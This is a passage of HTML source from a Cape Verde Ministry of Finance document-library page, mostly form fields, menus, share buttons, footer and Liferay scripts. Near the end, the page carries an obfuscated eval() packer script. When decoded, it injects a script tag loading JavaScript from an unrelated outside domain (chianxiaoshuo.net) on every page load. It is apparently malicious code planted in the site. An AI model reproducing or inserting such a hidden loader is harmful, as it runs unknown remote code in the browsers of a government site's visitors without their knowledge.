name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_formDate"     type="hidden" value="1768914422390"   /> <input name="p_auth" type="hidden" value="6IPMerS7" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2070044" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_randomNamespace"     type="hidden" value="romp_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2070044?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D20"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_classPK"     type="hidden" value="2070044"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="romp_messageScroll0" ><div class=""> <div id="romp_messageScroll2070057"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_commentId0"     type="hidden" value="2070057"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_parentCommentId0"     type="hidden" value="2070057"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_postReplyBody0"></div> <span class="alloy-editor-icon" id="wmge__column2__0"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_romp_postReplyButton0" onClick="romp_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_SBFxWZS0vVz7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item selected active" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=144915&amp;redirect=%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2070044%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D20" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768914422447"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view_file/2070044?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview%2F2069617%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%3D20";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2070044%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D20";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Download");</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d144915\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2070044%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D20\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
